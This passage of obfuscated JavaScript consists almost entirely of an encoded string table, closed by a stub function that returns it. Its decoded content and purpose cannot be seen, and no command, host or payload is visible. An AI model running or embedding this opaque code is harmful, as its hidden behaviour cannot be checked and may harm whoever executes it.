j8kxWOFcGCoo W5BcI8kpW7JcMq W7BcQ8omW4hdVa Feqck8kZ oK3dNh87 xwiGW6DS W7eqWRhcLmkd WONcOCoEEem WQfKyCovEa WQ50W4HTW70 W4/dL8oonqW BWGeCGO WRJdPhRdMmon lmkxWOJcGSoH W6egW6NdTSoT a8oGfmkchq C1qOEtW fSkOWRhcI8oq lCoTWOdcHSoI WO5uWO0 WRjPf8oodq dKtdTSkzW58 WRRdQbSnW4W W482WOJcP8kJ W4OmWRJdI8oQ a1ddGgK/ W6WrWRRcOmo1 tSkLWQVdLCoX kbC9DJ4 W6FcQ8oeW5dcTW W7NdLINdHSk/ W57cQmkPWRKH dmkwj8o/WQq aHS8tqy W4ZcRmkoWRiP nCkmW5G3WOG q8olWOVcKLK m8kEWOtcTK4 WPXeWPFcKCkP W7/dJXNdSSkF a8kqjSkQWRm B20iDqe WQxcG8kFtwe gSolxqPv CuKfoSkU DmoDW4NdHSoo BSk8hSoFWQW gSowxG WRddI1JdVmo4 o8oTFsm W4/dJaNdK8kO s8oRf8kfda W4VcKb/dSrC aSofemkocq W5VcH1xdH8kX k8opWR/dOCkr WQNdQMZdR8oC W6xcTSoVW7/cKa W5v4W41N w1xcOgi3 WQHdBCoazG y8oBjSojDa WRH1W4z8WRG v2eKzs8 juBdGw8S WQDjiSo+fa gmkLhSkCWOm WOxdSZOoW4e qCkksCoaWQG W4FcKfxdGSkS WO/cLCo/rKS WOuaWRBcLCk+ zCoqFCkkDW W4SgWO3dPfy lCouW5W7W5C W7hcQ8omW4JcTW g8kCW4dcN18 WRepemoXcG xSomWOpcRWS WRD4p8opcW dcdcUSktW5y ifpdG3m9 W5yhWPNcNCk/ WPldRJO W6SaWRdcLZ8 W7CRWOvJW6y WQpcK8ogxN0 CSoVWOhcT38 kWLdk1m WQFcUCkbh8of CmkCWO7cSL8 W5hdQCocW6X3 zSkdWQxdISo2 DCkbWPxcLN4 WOBcKmkulfm emoucr0T WPddH03dVa W6NcKeG W4pdQmopA3C dLtdRCkOW7a W4hcVmkVWRaM WR3dQ2jcW68 WQFcI8odEwa f8oNfmkbjW hCkxeCkXW6q imolWPxcSL4 W6LlW7nJWQC d8oCWRFcRq0 WPxdPJWoW4a W6JdQhSrW68 W4JcHK/dQL0 bZ3cQSolW4O y8oBECkwla suZcKmo4yG WPiElCo+ca W5BcGmk9WRK9 W4XIW5a1WR8 W6nBWRSxuW jb7cJfH9 gSoxvuir uMZdKG4c xwW+W7jZ WP3cTa3dKSk9 W43dSmkRWPPg aeRdGmotWQW AvqEWQKE s8oblmoklq b8oLdmkvja vSoDv8oAWQ4 uSopb8onW6q DgRcGSoLCW WPhdP8oxzMq W4eAW5pdK8on WO7dH13dRCoZ q8ofbrnb W5/cHCocnsq WOtdNmowkf4 WR/dUCofW6e7 WRhcUrJcRmkd W5xcI0ldKMe W6tcR8orW4JcIG tCkouSk1WR8 jetdRCkhW7m W4mjvSkZpq BuJcVmobAq s8o1emkgaq WPddG1JdVmoE W6SVWQ7dHMi WQxcUapdUa Au92BNi WOhcS8kkpmoI BSoYDSktDq rCoBWO/cJuG W7dcUmk/WPD1 WPrzWPRcO8ob q0i9 WRv0xSoldq mSk4c8okWO4 WQfIWPBcN8ks W7G1WPBcTCko WQXCWP/cJSkp WPrkWOiUFW wCoCWOVdSmoS dmkLWPnzWRS W40xWRRcL8k2 CviBrGS WQvdhmornG WQdcTfFdPmkh W63dHuhdPCkD WOhdN2LPW4e W4WqWQVcKmk0 f8oFhCkqea r8kFtSoEWQG w8oqWPFcMue rwOTWQKT b0JdG0Gi n8ksbSkSWOy WPddR8kmlSoL BLVcT8oKqq dCk3d8oPWQ4 jmkEe8kt y3pdVfa/ uMZdKtyq k8oAWPdcPCoA WPZdQ8oLW6aR WRldOhPWW5a W77cN8o4W53cMW W5hcUSknmSoK heVdQ8k2W5K W4hcHvxdJSo0 W5zoW5fIWQ4 laSGjhC Fu7cTLaH FvjkoSkU pe7dLNq+ wgTCaSkt WONdJrpdK8k8 v8kYt8otxq WOtcHmkFgt8 qxdcP103 b8o+vCkqda W7hcTCkSWPLC W4bJW4O WPhcPColoxO uSkxF8oFWOK WO3dNCkwybm sKtcUeGA W6NcNuVdS24 WQhcQCkcyNG W7evWOiGW6m WRZdVNnjW6i cCkggSoiWQO zLRdLWuX e8kYgmkuWP0 DCowW5ddSbS euddGCoCWQa WOndWRBcNmkQ W7yqWRm W67cTmksWRm z0CwamkG W6hcRCoqW5xcOG CmohASkbBq dSohW786WQq W5RdGHVdMXa CCoeW4pcTKi nmk+WPRcTSo9 hmo8n8k1eW lbe7Bd4 EmkdWRVcLCkI W7tdJudcT8os wKWWo8kp W6NcRXJdO8kh WOZcPmk2dmoZ Fem6wcK WPHBWP4nwa kmkQWPXkWPC W60uWQ/dJ3O dSkDW5VdIGS p8khWQrgWPa l27cVmoC WRldH8kCgN0 W68TWORcVmkP W7FcR8kcWRfX t1JcHMPG jCkvWOW f8oCqLvh W5xdNWlcS8oQ amonqGyu WRJcImohxg0 W5VcTCoCkqW zvlcGbWK CmkhvCofWPu u8odWOJcKeG s1mLsHa W4jbWOZdOdm WQFcOaFdTa ie/dGg4 W4RcOmkOWQWJ nSoXiCkQma zMtcI8oita WQdcQSkoomoW efhdLSouWQa g8o/WRRcHui d0ddL8ofW6S WOfGBCoRxW zfRcTfmq r8kBsSocWQG W5GIW4hdKmoe W5ixWOVdMf4 W6FcOmokW5xcTG WRzMWPFcMCkz omkBW5KWWOa WO4RpCoKgG WOi2oW j8ksp8krWQW W6tcMu/dOge WPzeWQ3cRmkB WRKTWOyIW7e wrtcN8kiW7u WQrVA8oxDa WO4SWORdNmku a8kQWQZcVCo/ qumhk8kV WQhdULvtW44 D2icj8ki pWi2DJ8 WPBdKWZdJKO jmkaWRHxWRa F8orWQBdImkk vCktwmoQWRy W4elWRVcLCk/ WOJcMYhdOSka WQbNzCotqG WPrmWReTva WPT3rSo9Fq zmkaWO3dM8oy WOpcOmk1WRGQ tSkKWQdcIf0 W4pcPmkrWRaa W6GpWQJcS8oK EtK4sgi E1rLigK pSoQWP3cVSoh kmkjWR5hWOy gLlcJNjP m8keaCkRWO8 WPBcOmkofCoc WORdI8ocory wCo7WRFcHfu WR1lWRK9yG WQVcUHBdKmkw WRXzWPZcLmkq af3dKSk6W4W oJddVmocBG ewBdK8kbW5C W7eYWO0IW6e amoAqGyh W4VcSSodWQTW E0mykCkP o8ooo8kvWQS eSkIWR/cVSol WPddJe5M FmkUW7OsWRq W7xdQGddGCkW WPBcR8k/kLe W5ZcR8o2WR0P WRT0x8oDtW W7mVW4tdMSoO a8oYW50zWO4 W6mQWPikW6i bbqyvt0 WPL7xmoZxq WPqTlmo6hq W4/dGCoqoqe hCkEWOzBWPC W7pcVmow qKZdGSoiWQO iSoEWONdKmkX WPPCmSoKlW z8kammoukG DfVdJWG9 kfqykCkP BmoCWONdKeu W6anW7pcV8oK W6hcVSolbGe WOrTb8oMia mCkue8kyWOW BmkVWPNdTmow WQeaWRmafW WPPCxSoPlG hXtdK8klWRK WOldGIqcW4i A2xcT8okAq E0lcHNTN W5FcJv/dLCk0 WRLPnCkdpa WP7dSmoFiCkN u8oaWPJcM1O WPJcVxHhWO4 mxFdI8kuW78 uSk0sSovvW WPldTwj9W78 WPxdQcytW4O WPtcISohnLi W4ddSJVdICk2 amoiaCoGWQW o8kgWRHQWR0 kmo/WRhcG8o/ WRv9WRGCvW WRZdSmkLcJK WOpcVCohrKi DCoDWQpcMMq W5RcQCoAW6ZcGq yL7cL24q WOXiWRhcTCkO zc4oWOzH W5pcKCkxWQrh WRxdVsnlW6S E1ifpSkY WPlcOmkDomo4 W4LUW5nRWRi W5aVmCkVcG WP5YoSoNda W5CqWR7cKSk/ WQPEWP/cN8kq WQdcOJiAWRC WOXCuW yMSsWOGD WQRdRwbEW6G WPddH0xdR8oP BmobW7ftWPK D8khrSoaWQK hMFcGLCm qY06WRm/ WQBcSSk2oMW WQHVEW xfapWRuH fKddISoRWO8 DmkcWPi k07dTu8t vLm8fSk5 efxdGSo+WRi WPHGF8ofxG W5tdVmkppwq m8oaW6mjWPa EL3cM1jL W5xcOCoRgIi iMdcQmonAa dCo6WQJdRSkE WOBcUmkvihS at3cQ8oaWOO W77cHSo0oYm l8oAWOhcJ8oE w2S9jCkT wtFcOCkeW58 WPJdOxHcfG W6RcJCknWOvm W7VcQSowW5tdQa WP3dRKOleq kmolWRlcICk8 WOpdQM0dhW BSolWQ/dUSkm kSo+W57cImoD zmoarSohW5K W6lcRmoiWOZcUW b0RdI8o8WQO WQdcPatdP8kF i8oujq h8ozWQxcMSog qNm1WQe1 W7ZcIrNcN2S WQZcGCoLAKe FSkyWOtcPaS cSkcd8oLWRC W5z+WPn5WRC WPddIKtdR8oy oSotW54RWOK WRHzWPRcICku eCkOh8kicG WRv/aCoGaW WOpdKGZcGmo4 W4ZdQdNdImk2 dwldQCkBW44 c8ktdCo/WQO BwpdNu5P W47dSSojiNe WOvwbSo6oa W7ueWRS W4ddS8k9WRu3 W4dcVCkjWRKS W7JdRSkhW65O uNe8WQe4 WP/dPdmfW4a uYJcTCkcW58 v8oSWOtcM2O gvRdJeSD WPRdTc1hW5W eSkEWPjEWRi wmkovSkwWRK WOFdLW8SW5y A8kwW50XWPy W7FcLSoWW6JcMG y8ofWQxdMSox pCk9WR/cSSoR W5FcI0RcJSk6 W7ZcG8kjW6ZcLq WQJdUxfpW6K W7VdH8ktr2m W5ZcUSokmXe W47dSSojj2m W57dLH/dQCkg uhO8WRjJ W5CfW5OaW5a dceQWRq1 FCkAW7VdMCka WOdcRSklja ng3dJNCS wfVcP3u6 WQfeW4xcJCkD yCoyWQldJSkq jWiNBrm WQCiWQ3cIde W7rCWPFcK8kz BdVcSmokAq WODyh8oUgq WOpdJeCalq W4pdPCoFzYm W4pdKWpdLui r8kktmoF WRLOBSoEiq z8ouECkkDG WPDhWQVcJCkD iSozWPaTWPK WP5lWRaaAq WQRcUuZcTCon rCo6WRRcJKK Cv86sHu W7NdGqNdOSoe DetdJ1CO DmokWRXBWPe W4ZcT2HgW4y e8o2mmkmja W7b/W5i umkEWOZcPeC iIdcUSocDW W4PJWOrGWQ4 W43cJSoIWQuR tL3cTw8T f8oqqX8B W5pcNKJdIvm WRRdP8ktWRH1 WOxdOcynhW yvJdMGi2 WOHXWRpcV8oC AeNcPmoNCG W64mWRNdMMe W7CoWRVdGxi W4ZcNmoqEaa W7aPW6JdHSor x2DJW6mQ jmorvCkKiq WOOSlmkVsW W6NdHqZdOSkC EmkcWPu z8kwWQ/dKCoW fCkxdCoRWRC lmkDWRLA CeKCyCkL W6SWW7VcJgC W5eXWR7cNSkc W6hcN8kFWO9U cmk1W7ZcKKq W77dIr3dR8kg mSkrla WR0aWRZdGxW WPpdJ1JdVCoU oCofWOPRW5W omkmlmoumW WPfqW6FdGSoT j8kDWOFcK8oI WPxdU3vvtq DLrm W63cTCkiWRHM W4TyW6VdICoQ WPiugSoUkq ySkcW7pdSSoL W7dcTSouna8 W63cTCkvWRHM BCoqCq B8ohFSklCq WOdcSSkw WRboc8o+aW gSooWQhdJ8ks eupdI8oDWQC dmocWOBcRSoU hSomWPVdHCkz kmotWQvcWPq WPxdRYelW4S FSktlmkynq W47cLKddSgG W4CgWRBcN8k9 WPddIYOfW5G dvhdUmorWQS W6enWQBdGIK BCkkWQBcHCkX W4tcICosgre WO3cKSkmpx8 A0O2WPuF W4hcHeZdJmk4 W5ujWQVdM0i W6y0W5vvWOK xCkbqCojWR8 W4ueW7xdNmoZ WPLqW67dHCoT WPhdOwjNW40 W6NcPbNdUCkw WP9KFmoByq WRxdVvahoW WPpdQsWcW50 iSofWRW W4RcJLNcNCo7 ACkyWO7cRre W5ZcQmk1WQ8/ WPpdRI8pW5S WQ5KFCoxiG WPnxfW jCkbWOZcLq W4xcNehdIfu W4yhWRRcP8kC rSoBWP7cLG buBcT3e8 W7ScW67dOSo1 hIqWvGu W6FcTmkvWQ5G dSozWRRdKCkH W6hcTCkF WOFcUSklnmoL W63cISkp fCoLcSkofq W7TmW4/cGCoj WPDDf8ojpW cCkfWQbZWQa W6NdIqRdS8os F8ooWOhdLxC W6O/W7xcOCk1 WPRcLmoIx3S WOFcJSobwG W6ynW4ldUmoH WPFdQ24xW50 kCoeWO0 yCooC8kxzG w8obWO/cL1a ufWIsH4 rL3cQKur W4zSW5jJ WOtdU3jucq jKFdIhSf W6dcJConW5JcTW F8kfWOxcPe4 W5asWRpcMmkU W5iJWPJdNxu vNSTWOea W6uuWQ8hW60 emoNc8ktpq DCkFW7NdLmo6 WP3cS8kinwy uMVdTI5L W5KyWPdcO8kS W4xcICoqnqS WQOWhSoBpq WOVcGdxdHSk/ W74aWOiQW4e W6H9WPr9WQq W7RcUSkyWO3dOG d8kFtSoiWQK W6xcL1JdQmku omkQjmoKWO0 WRtcUCorWOhdOa DKdcT8ofzG lSoFW5q6WOK vXC3Cdq W4yOWOSIW5y WPPCsmoGpG W5pdL8oemqy WRPwimoIoa W6JcTmkCW6WR W65nW6tcVmo1 zSoAW4ddNmog W4tcOCoq i0ZdNw4O gSoPWQtcImoj yeOEoG W7RdKX/dRCkk WO3dP8kephS W6NcK8k3WReb WQRdRgjeW7m FSkWWQJdLCoX WOmXpq mCkadCodWPK WOjwaW x3C8WRiL cLBdN8ouWQq qLdcT2G WOZcL8kglSo/ rCoSWQFcTuy WOBcUmkqnxO WPldOupdNCoi W6JcTmkCW68R W5DqhSo4na W6VcSbNcLM4 W6iKWQxdKh4 W5BcKbpdICk0 W4tdU3LsW5m W6miWRS mmknWRiFWPq W5ZcPmk6WQG W6XPW5XHW70 W4CeWP3cMCkW jby6FwO yCkdWQxdLmo2 t1RcQMSD W7tcJKNdGCkb WR1RWOaDyW WQ3dI1RdN8o2 qNCWWRqL t3dcOwa6 W7lcK8orAtC WOtdOg8hnq W6pdVMXeW7m W5ewW5BdGSoo yWyqkSoH wmoAF8kfCq WOpcQJpdKCkq W5pdRSkbWOD5 juldNg4C xmkOW7pdM8o+ EeadAc4 WQfGiSotua W43dScedW5S ug9/WRa+ W4/cRCksWRG W5pcICouFrC W5VdKGLkW7K rwWP W5RcGCojpIW oqyXD3a WRhcLYdcOSod WQlcG8oxqve WRhdVw5aW6G W4BcI8owgvm jrVcI150 l0ddKmkgW54 AgSzAcK WPNdQ05PW4y m8kslmobFG W5SRWRNcLmkO WP/dRxGGcq fmkaemoGWRO gmouW5moWPK WPxcO8oCf8kM W4NcPSk0WRSJ tmkJx8ouWPC zCkCWOfHWRW jx7dS8kNW5y W5/cGvldQSk1 W7ylWP3dGCk/ WQJcISow DuOjEsG jWy6FIq CSofrSktya bwBdQCkeW7K WR/dNCkehJ4 WRi5omoabG WPdcUmkuFxC dmkeWQTlWPa pCoLW54zWOK DetdJ1C1 DCkEWPlcSKK WO3cKSowAN0 d8oHemktxW ECkyWONdUHS vxNdO8o1xW WQHJzmoBEa nCkfaCklWOm AmkDWRFcTwe W4arW5ldI8oR hWtcON9I ECkcEmo5WQS xCoGW77cJey W7KpW6hdQmoG dMldRSkXW54 AqddII0S WPddRxql W4yOWOZcVSku dwldTCkZW5u k37dK8ku WOBdISoIzIm WPemiSosjq W5mOWOpdO2C xSkhWPddNCoj WQFcOHNdO8kw W6xcQCkpW784 W7/dLblcVCod W7vgWPnFWO0 WR5KoCkgia qKpdOe4D WOa2mCoXdq WOq2lq W5efWRBcN8oG WONcTsXFtG fmkUWQxcL8oX emofWP5/W5G WOCXpCkVbq WPi0dmoSdq W41OW5DOWRy W5SlWPi/W5i WOr2q8oywq De4fDmoY CwtcSmoBBG WPBcSIbivW cmkCWOhcJCos xSklA8kyW7u W5ZcRmkRWRaU WRfuWRauxa lCkwWO7cLa CKuPWQiu gZRdTSkFW5K pSkIc8knWO8 W5ZdTmkDoxi W4ZdLs7dKCki WQldQCkcW5hcSW cSoJW4u1WQa W4mOWPWVW5m kmkDWO/cK8kD W5lcQCoknqG WONcQqtdS8kX awldG8oEWOK nCoyW5qNWQy k8kkWO3cGSov W6hcRNFdLmkv WQ/cLJpdGmk0 hXxdK8kj ruhcT2e1 WPldOIC0W5S WOOWpSoGgW W4WAW7lcGSkY dmojWPBcNCoo iuBdGx4S fConvr0H W7BcMSkiWQ8e r3xdV8kgW58 W6ODW6bCcvBdHSo4q8k/kqLn WPtdGu5eW7y ECoWWPZcKeq aCoVfSoDva WOPWA8oRxq tvBcMSo+vG WOrDfSo6DG WRTcWPFcN8kj i8oAW58SW5y WRxcUCoFdCof CmknWPpcP0i WPmOj8o8da W4lcTxPvWP0 yeKjhCk4 WOtcPwGuW5S jvddOSkDW7K WQxcG8oxvJq gmkwq8o/WQO W53cLGFdKmk4 CwtcP8oUCW CCkKWOtcQuW aCojWPlcRW W4ynWQRcHCoY WQrUyCkiyG hauout4 CCkuW7JdImo8 W73cT8kEW6a2 W58QbCodmW bSohWONcPN0 gmkgbSovW6S iCkoWOZcICos WQzzWPVcJ8kF WO/cRw9ZWRu W6aSW5j/WQy aCoXWP0tWQa W7ZcUSo1W5xcVa W5/cH33dJmkT u8oCW4dcJf0 dmkAWQ9xWQe rSolWOpcV8kM W70WWPf2W6i BmogWO/cTMO W4qfW5ldPSoK FH9G aSoDW5mZW5u W7xdVudcOSoeWQ/cT8o6uXtdJmksW6e W4jOWPWJWRG W6BcVmolW57cPW WR9IiSofzq WOhcUmkGphe WO3dQuTSW4i WP5HW5TPWQO fSoAraaf W5xcGmohmW4 ywldNGuI WRJcK8olqMS W4H9W5f9WQO W63cTmkv mmknW6yCWOC zMNdLae1 zmkSfSobWPC W77cQSoXoY4 lmoqWPlcISoi WQr0WP47W6K W7ZdHq7dGSkE WP3dTvSdmq iSocW5uSWP8 W6FcMSk+WRHc W6VdMfRcTSoh xMuxWQmI amkXWRpcG8oc k8o4WOxcHSoa wmolWP/cTLK BmkxW5KZWPW r8oOA8klBG WOH/kmo4qq ugC9WQKI W7SAWQVcImko W6VcNSoRW4BcIa nmknWPRcJW W7ugWQZdGxO pgVdLLy7 WOtdLv4SdW W6BcILpdS8kY WQ/cNSotE2q o0xdMxSE rCo9WQRcJui fCkBf8ksWO8 WOBcQmkzy8kQ a8owqWyd W6pdT3nlW6q oqy6EIK WOrCeSoSiG jSkjWPjcWQC W7BcMmkHWRjh ESkcWPBcSey Cf7dNG W7iZWPVdHxa wCodW4lcMuG xNtdO8kEna g8oNW6aRWRK WQjVtCoBAa lCk6WOpcHCkv x8kdqmonWQK W5tcR8k/WRSa BmkKWORcUKG qemDk8kI W5ldOCoonmo7 omkhWRJdGmkc duldIG W6nZASoeAq W7ZcSx/dJgi kCkRmCk2sa WO/dH1/dICoP W6upW6/dPSoJ rmoiWPBcUmoJ WRLGBCoEAq g8oOWRa cCogWQ7dHmkD W5/cH1ldH8kT W7yVWPNdJ3S agRdQSkFW4G wmoFWOBcLwi CKCeCa8 l8kwWQZdI8o6 WP/dQtWu pvBdINWL WRhdQ3ngW6y WOxcO8kSd8og fmkdae9w W4nHW5T3W7m f1FdJSowWRy obCXDZu WRddRdKAWRW xMKYWOyu p8kCWQ9wW5u k8kcoSoBWRq WQtcLCogt2a WQPiWQyNvq CgavWPe7 CmodCSkxCW WQRcHCobqwi W4eYWQOHW5K W6VcT8kuWQ8U neBdM18L ttCLW7f4 tKZdVZn0 oCoXycOg WOrneSoMlW dLxdGmokWRe rSkkqCoiWQG W43dLJtdGmkR WPhdU23dR8o0 B0aFBXi W6JdKbBdRSkg oSo+yvy+ WQZcTwjoW7W W4ddRConnCoZ k8otW4qDWPK W78zW4xcNmkq rmoftSk1wG WRfzW6Huaq W4FcG1ldLmkK W4Wwxmo6pG W6FcTmkwW7jW aMVdTCo5WRi AgSVWQmH g8oJWONcKCol amonqGyz W4hcLKldI0G DSkzF8klBW WOvDWO/cT8kB WPBcL2RcNLm W7uNWQJdTNW zSohC8k2zG bXVcK8oAWQO FvhdIMWS nCkEW7q WRKZWOeOW6a FmoHWRhcJ2K oqyIFd4 WR3cK8kYyKK pWyMAIq W5ddSCoABCoeW7PnhCk0Ba pCkwamkyWOm W57cSCoGWQ4M wvhcV2GV W4H9W5jQWQO WRhcUrJcRmkr WPFcQtGsW5W WQldVSksWOFcVW g8o4WR/cRmoT rhxcK0yy WRGZW4yLW7O CxpcTG W4hcPh3dMSkA WPhdQIKjW44 WQZcOmkH v8keWOlcH0m tfejBXu W67dUSoEWO/cRG W7hcIgNdKSkJ W7xcOfJdJmka WPddOvbOW48 W7xcULRdRK4 omoZW5W7WOe EKJcTCozBG pSk6nSooWRO bmoFd8knWQq WQdcQbJdHmkh W5nKW5PQWRe WOO6j8oZhq W43cGCo3gsS fSkaf8oTWQ0 gCkawSoyW60 A2ZcO8oaDq iSoFWQ7dJ8ku WR5vWRFcQSoM W6bsW7ddS8oR WRHXoSoacq iSkmWOb+WO0 W6JcVtHAW6G neBdU19W oWiMFd4 WPxdKwldPSoP mmkxWPNdNCkv W6RcR8k5WQrD W7ZcUSkzW5dcTW E8kwW7NcLCkG W5NcLSkXFv8 redcL2S8 WP/dQtScW50 W7dcKmkFWRPa WQLCWPVcHCor qmohWONcM1m WRixW6/dOCk/ W7uoWRZdM3C WQdcSSkwW4ddOW".split(" ");a0v=
function(){return B};return a0v()};